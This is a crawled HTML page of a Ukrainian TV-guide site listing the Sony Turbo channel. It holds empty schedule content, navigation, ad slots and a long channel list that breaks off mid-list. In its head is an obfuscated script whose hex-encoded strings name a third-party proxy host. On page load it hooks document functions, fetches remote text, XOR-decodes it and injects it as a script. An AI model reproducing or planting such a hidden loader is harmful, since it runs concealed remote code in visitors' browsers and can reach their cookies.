

--- FILE ---
content_type: text/html
request_url: http://tv.guru.ua/channel/354/7/23/
body_size: 10022
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Телепрограмма телеканала Sony Turbo на неделю, тв программа Sony Turbo на сегодня  </title>


<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- guru_top -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7257084341937348"
     data-ad-slot="6100091317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://tv.guru.ua">Программа</a> / 
	</div>
	
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">

		<a href="http://tv.guru.ua/type/4/">Фильмы/Сериалы</a> <a href="http://tv.guru.ua/type/5/">Познавательные/Новости</a> <a href="http://tv.guru.ua/type/6/">Развлекательные</a> <a href="http://tv.guru.ua/type/7/">Детские</a> <a href="http://tv.guru.ua/type/8/">Спорт</a> <a href="http://tv.guru.ua/type/9/">Универсальные</a> <a href="http://tv.guru.ua/show/">Обсуждение шоу и сериалов</a> 
	
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main">
	<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
		
	<div id="left">
		<div class="week"><div class="week_day"><a href='/channel/354/1/12/'>Понедельник<br>12 января</a></div><div class="week_day"><a href='/channel/354/1/13/'>Вторник<br>13 января</a></div><div class="week_day"><a href='/channel/354/1/14/'>Среда<br>14 января</a></div><div class="week_day"><a href='/channel/354/1/15/'>Четверг<br>15 января</a></div><div class="week_day"><a href='/channel/354/1/16/'>Пятница<br>16 января</a></div><div class="week_day"><a href='/channel/354/1/17/'>Суббота<br>17 января</a></div><div class="week_day"><a href='/channel/354/1/18/'>Воскресенье<br>18 января</a></div><div class="clear"></div></div>
	<div class="news">

<div><a href="http://pda.guru.ua/tv.php" class="imp">ТВ Программа для мобильного</a></div><div class="pre_text"><div class="slink">Телепрограмма канала Sony Turbo </div></div><br><table cellpadding="2" cellspacing="2" border="0"></table><p>Телепрограмма предоставленна сайтом <a href=http://zritel.tv target=_blank>zritel.tv</a></p>


<h1 style="color:black;font:italic normal 1.8em georgia,times,serif;text-decoration:none">Шоу, сериалы, передачи на канале Sony Turbo:</h1><div style="line-height:20px;border:0px solid gray;"><div style="clear:both;"></div></div>

</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- adv.guru.ua -->
	<ins class="adsbygoogle"
	     style="display:inline-block;width:336px;height:280px"
	     data-ad-client="ca-pub-7257084341937348"
	     data-ad-slot="2724272919"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<!-- bigbn.com.ua 468x60-->
<ScRipT lanGuagE='jAvAscrIpt'>
//<!--
d=document;
rnd_num = Math.round((Math.random()*10000000));
bbn_l='&'+escape((self!=top)?'f'+d.referrer:'h'+window.location.href);
d.write('<iFrame src=http://ad0.bigmir.net/t.bbn?25855&0&f&'+rnd_num+bbn_l+
' width=468 height=60 frameborder=0 vspace=0 hspace=0 marginwidth=0 marginheight=0 scrolling=no>');
d.write('<a target=_blank href=http://ad0.bigmir.net/c.bbn?25855&0&'+rnd_num+bbn_l+
'><img src=http://ad0.bigmir.net/t.bbn?25855&0&i&'+rnd_num+bbn_l+' width=468 height=60 border=0 alt="BigBN Common"></a></iFrame>');
//--></ScriPt>
<!-- bigbn.com.ua 468x60-->
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
	

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- guru 300*600 -->
			<ins class="adsbygoogle"
			     style="display:inline-block;width:300px;height:600px"
			     data-ad-client="ca-pub-7257084341937348"
			     data-ad-slot="2301810513"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
	<div class="right_menu">

		<p>Список телеканалов</p><div class="buttonscontainer">
		  <div class="buttons"><a href=/channel/1/7/23/>Первый Национальный</a><a href=/channel/2/7/23/>1+1</a><a href=/channel/3/7/23/>Интер</a><a href=/channel/4/7/23/>ICTV</a><a href=/channel/5/7/23/>СТБ</a><a href=/channel/6/7/23/>Новый канал</a><a href=/channel/7/7/23/>5 канал</a><a href=/channel/8/7/23/>ТЕТ</a><a href=/channel/9/7/23/>Тонис</a><a href=/channel/10/7/23/>Киевская русь</a><a href=/channel/11/7/23/>Телеканал Украина</a><a href=/channel/12/7/23/>К-1</a><a href=/channel/13/7/23/>К-2</a><a href=/channel/14/7/23/>Киев</a><a href=/channel/15/7/23/>УТР</a><a href=/channel/16/7/23/>Интер+</a><a href=/channel/17/7/23/>НТН</a><a href=/channel/19/7/23/>М-1</a><a href=/channel/20/7/23/>Сити</a><a href=/channel/21/7/23/>Первый канал</a><a href=/channel/22/7/23/>Первый канал - Всемирная сеть</a><a href=/channel/23/7/23/>Россия 1</a><a href=/channel/24/7/23/>РТР Планета</a><a href=/channel/25/7/23/>НТВ</a><a href=/channel/26/7/23/>НТВ-Мир</a><a href=/channel/27/7/23/>RTVi</a><a href=/channel/28/7/23/>ТВ Центр</a><a href=/channel/30/7/23/>Культура</a><a href=/channel/31/7/23/>ТНТ</a><a href=/channel/32/7/23/>РЕН ТВ</a><a href=/channel/33/7/23/>СТС</a><a href=/channel/34/7/23/>ТВ 3</a><a href=/channel/35/7/23/>ПЕРЕЦ</a><a href=/channel/36/7/23/>ТДК</a><a href=/channel/37/7/23/>ТК "МИР"</a><a href=/channel/38/7/23/>Ностальгия</a><a href=/channel/39/7/23/>Ретро</a><a href=/channel/40/7/23/>Домашний</a><a href=/channel/41/7/23/>Звезда</a><a href=/channel/44/7/23/>Ajara-TV</a><a href=/channel/46/7/23/>BBC</a><a href=/channel/47/7/23/>CNN International</a><a href=/channel/48/7/23/>Deutsche Welle</a><a href=/channel/49/7/23/>Euronews</a><a href=/channel/50/7/23/>РБК</a><a href=/channel/51/7/23/>Animal Planet</a><a href=/channel/52/7/23/>Discovery World</a><a href=/channel/53/7/23/>Discovery Channel Ukraine</a><a href=/channel/54/7/23/>Discovery Science Europe</a><a href=/channel/55/7/23/>Investigation Discovery</a><a href=/channel/56/7/23/>National Geographic</a><a href=/channel/57/7/23/>CBS Reality</a><a href=/channel/58/7/23/>24 Док</a><a href=/channel/59/7/23/>Travel Channel</a><a href=/channel/60/7/23/>Viasat Explorer</a><a href=/channel/61/7/23/>Viasat History</a><a href=/channel/62/7/23/>Драйв</a><a href=/channel/63/7/23/>Охота и рыбалка</a><a href=/channel/64/7/23/>Здоровое ТВ</a><a href=/channel/65/7/23/>STV</a><a href=/channel/66/7/23/>Киносоюз</a><a href=/channel/67/7/23/>Наше новое кино</a><a href=/channel/360/7/23/>Universal Channel</a><a href=/channel/70/7/23/>Наше кино</a><a href=/channel/71/7/23/>Премьера</a><a href=/channel/72/7/23/>Romantica</a><a href=/channel/73/7/23/>TV-XXI film</a><a href=/channel/74/7/23/>Телеклуб</a><a href=/channel/75/7/23/>TV-1000</a><a href=/channel/76/7/23/>Enter Film</a><a href=/channel/77/7/23/>MGM</a><a href=/channel/78/7/23/>Русский иллюзион</a><a href=/channel/79/7/23/>Кинохит</a><a href=/channel/80/7/23/>TV1000 Русское кино</a><a href=/channel/81/7/23/>Школьник ТВ</a><a href=/channel/82/7/23/>Детский мир</a><a href=/channel/83/7/23/>Cartoon Network</a><a href=/channel/84/7/23/>Nickelodeon</a><a href=/channel/85/7/23/>Jetix</a><a href=/channel/86/7/23/>Jetix Play</a><a href=/channel/87/7/23/>Eurosport</a><a href=/channel/88/7/23/>Футбол</a><a href=/channel/89/7/23/>НТВ-ПЛЮС Наш Футбол</a><a href=/channel/90/7/23/>7 ТВ</a><a href=/channel/91/7/23/>Спорт (РТР)</a><a href=/channel/92/7/23/>Планета спорт</a><a href=/channel/93/7/23/>Extreme sport</a><a href=/channel/94/7/23/>1-й спортивный</a><a href=/channel/95/7/23/>Спорт 1</a><a href=/channel/96/7/23/>MTV-Россия</a><a href=/channel/97/7/23/>МузТВ</a><a href=/channel/98/7/23/>O-TV</a><a href=/channel/99/7/23/>Enter</a><a href=/channel/100/7/23/>365 Дней</a><a href=/channel/101/7/23/>11 канал (Д-нск)</a><a href=/channel/102/7/23/>Рудана (Кр. Рог)</a><a href=/channel/103/7/23/>CNL</a><a href=/channel/104/7/23/>Благовест</a><a href=/channel/105/7/23/>Комедия</a><a href=/channel/106/7/23/>Детский канал</a><a href=/channel/107/7/23/>Индия ТВ</a><a href=/channel/108/7/23/>Много ТВ</a><a href=/channel/109/7/23/>Кiно</a><a href=/channel/110/7/23/>Киномания</a><a href=/channel/111/7/23/>Израиль Плюс</a><a href=/channel/112/7/23/>Спорт 2</a><a href=/channel/113/7/23/>Настоящее Страшное Телевидение</a><a href=/channel/114/7/23/>MAXXI TV</a><a href=/channel/115/7/23/>Eurosport-2</a><a href=/channel/116/7/23/>Петербург - Пятый канал</a><a href=/channel/117/7/23/>Мультимания</a><a href=/channel/118/7/23/>ДТРК "Культура"</a><a href=/channel/119/7/23/>Первый канал - Европа</a><a href=/channel/120/7/23/>TVCi</a><a href=/channel/121/7/23/>Первый канал. Украина</a><a href=/channel/122/7/23/>Discovery Channel</a><a href=/channel/125/7/23/>Авто плюс</a><a href=/channel/126/7/23/>Мега</a><a href=/channel/127/7/23/>СТВ</a><a href=/channel/128/7/23/>Diva Universal</a><a href=/channel/129/7/23/>Pixel</a><a href=/channel/130/7/23/>ПлюсПлюс</a><a href=/channel/340/7/23/>ТК СОЮЗ</a><a href=/channel/341/7/23/>ТНВ-планета</a><a href=/channel/339/7/23/>ТК Николаев</a><a href=/channel/338/7/23/>ТРК Донбасс</a><a href=/channel/337/7/23/>Русская ночь</a><a href=/channel/336/7/23/>МТМ (Запорожье)</a><a href=/channel/335/7/23/>ЛОТ (Луганск)</a><a href=/channel/334/7/23/>ЛКТ (Луганск)</a><a href=/channel/333/7/23/>Крым</a><a href=/channel/332/7/23/>КРТ</a><a href=/channel/331/7/23/>ИТВ</a><a href=/channel/330/7/23/>ИРТА (Луганск)</a><a href=/channel/329/7/23/>Загородный</a><a href=/channel/328/7/23/>ZIK</a><a href=/channel/327/7/23/>Amazing life</a><a href=/channel/326/7/23/>27 канал (Донецк)</a><a href=/channel/325/7/23/>11 канал (Кривой Рог)</a><a href=/channel/324/7/23/>11 канал (Запорожье)</a><a href=/channel/323/7/23/>11 канал (Днепропетровск)</a><a href=/channel/322/7/23/>9 канал (Днепропетровск)</a><a href=/channel/321/7/23/>51 канал (Днепропетровск)</a><a href=/channel/320/7/23/>34 телеканал (Днепропетровск)</a><a href=/channel/318/7/23/>Знание</a><a href=/channel/319/7/23/>Disney</a><a href=/channel/317/7/23/>Teen TV</a><a href=/channel/316/7/23/>Карусель</a><a href=/channel/315/7/23/>Zoom</a><a href=/channel/314/7/23/>Ю</a><a href=/channel/313/7/23/>Пятница!</a><a href=/channel/312/7/23/>ТК Футбол 2</a><a href=/channel/311/7/23/>ТК Футбол</a><a href=/channel/309/7/23/>Боец ТВ</a><a href=/channel/310/7/23/>XSport</a><a href=/channel/308/7/23/>Viasat Sport</a><a href=/channel/307/7/23/>Спорт-плюс</a><a href=/channel/305/7/23/>Россия 2</a><a href=/channel/306/7/23/>Наш футбол</a><a href=/channel/304/7/23/>ТРК Львов</a><a href=/channel/303/7/23/>CBS Drama</a><a href=/channel/302/7/23/>Sony Sci-Fi</a><a href=/channel/301/7/23/>Fox Life</a><a href=/channel/300/7/23/>Fox</a><a href=/channel/299/7/23/>Феникс + Кино</a><a href=/channel/298/7/23/>Гумор ТБ</a><a href=/channel/297/7/23/>Бабай ТБ</a><a href=/channel/295/7/23/>2+2</a><a href=/channel/296/7/23/>Энтер-Фильм</a><a href=/channel/294/7/23/>Иллюзион +</a><a href=/channel/293/7/23/>Еврокино</a><a href=/channel/292/7/23/>TV1000 Action</a><a href=/channel/291/7/23/>Наше любимое кино</a><a href=/channel/290/7/23/>Кинопоказ</a><a href=/channel/289/7/23/>Кино плюс</a><a href=/channel/288/7/23/>Киноклуб</a><a href=/channel/287/7/23/>Дом Кино</a><a href=/channel/286/7/23/>QTV</a><a href=/channel/285/7/23/>HD Life</a><a href=/channel/284/7/23/>Пиксел</a><a href=/channel/283/7/23/>Гамма</a><a href=/channel/282/7/23/>Pro Все</a><a href=/channel/281/7/23/>Совершенно секретно</a><a href=/channel/280/7/23/>Сарафан</a><a href=/channel/279/7/23/>Раз ТВ</a><a href=/channel/278/7/23/>Парк развлечений</a><a href=/channel/277/7/23/>НЛО.ТV</a><a href=/channel/276/7/23/>Нано ТВ</a><a href=/channel/275/7/23/>Меню ТВ</a><a href=/channel/274/7/23/>Мать и дитя</a><a href=/channel/273/7/23/>Кухня ТВ</a><a href=/channel/272/7/23/>24 Техно</a><a href=/channel/270/7/23/>Телепутешествия</a><a href=/channel/271/7/23/>Усадьба</a><a href=/channel/268/7/23/>Охотник и рыболов</a><a href=/channel/269/7/23/>Психология24</a><a href=/channel/266/7/23/>Зоо ТВ</a><a href=/channel/267/7/23/>Интересное ТВ</a><a href=/channel/265/7/23/>Зоопарк</a><a href=/channel/264/7/23/>Домашние животные</a><a href=/channel/262/7/23/>365 Дней ТВ</a><a href=/channel/263/7/23/>Вопросы и ответы</a><a href=/channel/261/7/23/>Viasat Nature</a><a href=/channel/260/7/23/>Nat Geo Wild</a><a href=/channel/259/7/23/>TLC Russia</a><a href=/channel/351/7/23/>E! Entertainment Russia</a><a href=/channel/257/7/23/>Animal planet Russia</a><a href=/channel/256/7/23/>Моя Планета</a><a href=/channel/255/7/23/>Первый Деловой</a><a href=/channel/254/7/23/>Канал 24</a><a href=/channel/253/7/23/>Россия-24</a><a href=/channel/252/7/23/>R1</a><a href=/channel/251/7/23/>TVP2</a><a href=/channel/250/7/23/>TVP1</a><a href=/channel/249/7/23/>Polonia</a><a href=/channel/248/7/23/>PolSat</a><a href=/channel/247/7/23/>Беларусь 24</a><a href=/channel/246/7/23/>TBi</a><a href=/channel/245/7/23/>Страна</a><a href=/channel/244/7/23/>RTVi (Израиль)</a><a href=/channel/243/7/23/>Пятый канал</a><a href=/channel/242/7/23/>Sony Entertainment Television</a><a href=/channel/241/7/23/>РТР-Планета (СНГ)</a><a href=/channel/342/7/23/>ТНВ-Татарстан</a><a href=/channel/344/7/23/>Черноморка</a><a href=/channel/345/7/23/>Беларусь 1</a><a href=/channel/346/7/23/>Запорожье</a><a href=/channel/347/7/23/>ТВ-5 (Запорожье)</a><a href=/channel/348/7/23/>ТВ5-Спорт (Запорожье)</a><a href=/channel/349/7/23/>ТРК Алекс (Запорожье)</a><a href=/channel/350/7/23/>ATR</a><a href=/channel/352/7/23/>English Club TV</a><a href=/channel/353/7/23/>Lifenews</a><a href=/channel/354/7/23/ class="left_menu_text_selected">Sony Turbo</a><a href=/channel/357/7/23/>TV1000 Comedy HD</a><a href=/channel/358/7/23/>TV1000 Megahit HD</a><a href=/channel/359/7/23/>TV1000 Premium HD</a><a href=/channel/361/7/23/>Viasat Golf</a><a 